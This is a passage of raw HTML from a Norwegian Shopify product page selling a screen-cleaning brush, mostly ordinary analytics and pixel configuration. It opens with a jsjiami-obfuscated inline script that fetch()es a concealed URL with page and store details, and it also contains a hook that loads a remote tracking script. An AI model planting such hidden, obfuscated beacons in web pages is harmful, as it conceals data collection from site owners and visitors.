_0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e\u003c\/p\u003e"};</script>


<script type="text/javascript">
  /* ----- TFX Theme hook start ----- */
  (function (t, r, k, f, y, x) {
    if (t.tkfy != undefined) return true;
    t.tkfy = true;
    y = r.createElement(k); y.src = f; y.async = true;
    x = r.getElementsByTagName(k)[0]; x.parentNode.insertBefore(y, x);
  })(window, document, 'script', 'https://trackifyx.redretarget.com/pull/freijord.myshopify.com/hook.js');
  /* ----- TFX theme hook end ----- */
</script>


<!-- RedRetarget App Hook end -->


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/48e08126-989d-4bd6-9739-ba90f1094b99/cartly-abandoned-cart-recovery-5/assets/js-storefront-script.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/48e08126-989d-4bd6-9739-ba90f1094b99/cartly-abandoned-cart-recovery-5/assets/style.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 79367668029,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 79367668029,storefrontBaseUrl: "https://freijord.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2357592381","configuration":"{\"accountID\":\"freijord.myshopify.com__tfxID__58025\",\"storefrontToken\":\"bb985330cce78a0faf537ab8764ca061\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"13bc4896df2d543dd7ef49b3cb41c236","type":"APP","apiClientId":838114,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"909574461","configuration":"{\"accountID\":\"98684a1a-fef3-4bfc-8c59-c69c19c50395\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9f468f867a64642e46238f80055953d7","type":"APP","apiClientId":2441839,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"241631549","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"64e430e267cd7d757319a5c0\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"194249021","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"trackify-扬帆起航"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"freijord","paymentSettings":{"currencyCode":"NOK"},"myshopifyDomain":"freijord.myshopify.com","countryCode":"CN","storefrontUrl":"https:\/\/freijord.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":179.0,"currencyCode":"NOK"},"product":{"title":"Skjermrengjøringsbørste Brillerens","vendor":"freijord","id":"8724498481469","untranslatedTitle":"Skjermrengjøringsbørste Brillerens","url":"\/products\/screen-cleaning-cleaner","type":"Hot Salg"},"id":"46844155298109","image":{"src":"\/\/freijord.com\/cdn\/shop\/products\/1_54d5f997-ba3b-4545-8c0a-f413cc82c5ea.jpg?v=1695287121"},"sku":"LB22145867LAN+LB22145867LVS+LB22145867FEN+LB22145867KAQ","title":"Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 1 sett","untranslatedTitle":"Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 1 sett"},{"price":{"amount":299.0,"currencyCode":"NOK"},"product":{"title":"Skjermrengjøringsbørste Brillerens","vendor":"freijord","id":"8724498481469","untranslatedTitle":"Skjermrengjøringsbørste Brillerens","url":"\/products\/screen-cleaning-cleaner","type":"Hot Salg"},"id":"46844155330877","image":{"src":"\/\/freijord.com\/cdn\/shop\/products\/2_bbff896c-3b82-46b8-a5a8-9620202f64bd.jpg?v=1695287121"},"sku":"LB22145867LAN*2+LB22145867LVS*2+LB22145867FEN*2+LB22145867KAQ*2","title":"Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 2 sett","untranslatedTitle":"Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 2 sett"},{"price":{"amount":439.0,"currencyCode":"NOK"},"product":{"title":"Skjermrengjøringsbørste Brillerens","vendor":"freijord","id":"8724498481469","untranslatedTitle":"Skjermrengjøringsbørste Brillerens","url":"\/products\/screen-cleaning-cleaner","type":"Hot Salg"},"id":"46844155363645","image":{"src":"\/\/freijord.com\/cdn\/shop\/products\/8_767054b0-93ba-41e9-95ac-bccf5f1a222e.jpg?v=1695287121"},"sku":"LB22145867LAN*4+LB22145867LVS*4+LB22145867FEN*4+LB22145867KAQ*4","title":"Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 3 Få 1 gratis (4 sett)","untranslatedTitle":"Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 3 Få 1 gratis (4 sett)"}],"purchasingCompany":null},},"https://freijord.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"79367668029","storefrontBaseUrl":"https:\/\/freijord.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":179.0,\"currencyCode\":\"NOK\"},\"product\":{\"title\":\"Skjermrengjøringsbørste Brillerens\",\"vendor\":\"freijord\",\"id\":\"8724498481469\",\"untranslatedTitle\":\"Skjermrengjøringsbørste Brillerens\",\"url\":\"\/products\/screen-cleaning-cleaner\",\"type\":\"Hot Salg\"},\"id\":\"46844155298109\",\"image\":{\"src\":\"\/\/freijord.com\/cdn\/shop\/products\/1_54d5f997-ba3b-4545-8c0a-f413cc82c5ea.jpg?v=1695287121\"},\"sku\":\"LB22145867LAN+LB22145867LVS+LB22145867FEN+LB22145867KAQ\",\"title\":\"Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 1 sett\",\"untranslatedTitle\":\"Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 1 sett\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'NOK';
  var meta = {"product":{"id":8724498481469,"gid":"gid:\/\/shopify\/Product\/8724498481469","vendor":"freijord","type":"Hot Salg","handle":"screen-cleaning-cleaner","variants":[{"id":46844155298109,"price":17900,"name":"Skjermrengjøringsbørste Brillerens - Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 1 sett","public_title":"Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 1 sett","sku":"LB22145867LAN+LB22145867LVS+LB22145867FEN+LB22145867KAQ"},{"id":46844155330877,"price":29900,"name":"Skjermrengjøringsbørste Brillerens - Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 2 sett","public_title":"Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 2 sett","sku":"LB22145867LAN*2+LB22145867LVS*2+LB22145867FEN*2+LB22145867KAQ*2"},{"id":46844155363645,"price":43900,"name":"Skjermrengjøringsbørste Brillerens - Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 3 Få 1 gratis (4 sett)","public_title":"Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 3 Få 1 gratis (4 sett)","sku":"LB22145867LAN*4+LB22145867LVS*4+LB22145867FEN*4+LB22145867KAQ*4"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8724498481469,"requestId":"766581e2-f580-402b-83c1-8ba01e3da257-1769163425"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 79367668029,
      theme_id: 184551407933,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//freijord.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//freijord.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//freijord.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":79367668029,"isMerchantRequest":null,"themeId":184551407933,"themeCityHash":"15053137482088666842","contentLanguage":"nb","currency":"NOK","eventMetadataId":"04c3d462-3aa8-4e5d-81e8-dd79a33a952f"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8724498481469,"requestId":"766581e2-f580-402b-83c1-8ba01e3da257-1769163425","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"NOK","variantId":46844155298109,"productId":8724498481469,"productGid":"gid:\/\/shopify\/Product\/8724498481469","name":"Skjermrengjøringsbørste Brillerens - Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 1 sett","price":"179.00","sku":"LB22145867LAN+LB22145867LVS+LB22145867FEN+LB22145867KAQ","brand":"freijord","variant":"Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 1 sett","category":"Hot Salg","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"NOK","variantId":46844155298109,"productId":8724498481469,"productGid":"gid:\/\/shopify\/Product\/8724498481469","name":"Skjermrengjøringsbørste Brillerens - Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 1 sett","price":"179.00","sku":"LB22145867LAN+LB22145867LVS+LB22145867FEN+LB22145867KAQ","brand":"freijord","variant":"Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 1 sett","category":"Hot Salg","nonInteraction":true,"remote":false,"referer":"https:\/\/freijord.com\/products\/screen-cleaning-cleaner"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//freijord.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://freijord.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="79367668029"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="184551407933"
  data-theme-name="Crave"
  data-theme-version="4.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://freijord.com/api/collect"
></script>
</head>

  <body class="gradient">
    
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Gå videre til innholdet
    </a><div id="shopify-section-announcement-bar" class="shopify-section"><div class="announcement-bar color-accent-2 gradient" role="region" aria-label="Kunngjøring" ><p class="announcement-bar__message h5">
                ✈Gratis frakt over 499kr!✈
</p></div><style data-shopify>
.announcement-bar{
  background:#f3652d
}
</style>



</div>
    <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-list-menu.css?v=114114031882565059261767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-search.css?v=26167689376915484241767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-menu-drawer.css?v=9739572204330307811767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-cart-notification.css?v=119852831333870967341767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-cart-items.css?v=173891517159293083591767945431" media="print" onload="this.media='all'"><link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-price.css?v=98846690776184680721767945431" media="print" onload="this.media='all'">
